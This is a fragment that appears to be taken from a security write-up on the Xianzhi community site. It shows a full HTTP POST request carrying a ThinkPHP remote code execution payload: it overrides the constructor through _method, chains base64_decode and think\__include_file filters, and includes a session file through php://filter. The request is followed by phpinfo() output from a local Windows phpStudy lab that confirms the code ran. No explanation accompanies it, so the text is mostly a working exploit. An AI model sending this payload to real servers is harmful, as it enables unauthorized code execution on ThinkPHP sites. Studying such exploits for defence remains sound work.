 POST http://127.0.0.1/?s=captcha&r=phpinfo(); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 225
_method=__construct&method=get&filter[]=base64_decode&filter[]=think\__include_file&get[]=
&server[]=1
php://filter/read=convert.base64-decode/resource=D:\phpStudy\PHPTutorial\tmp\tmp\sess_kking
PHP Version 7.0.12
System Windows NT KKING 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--with-pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared"
"--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
先知社区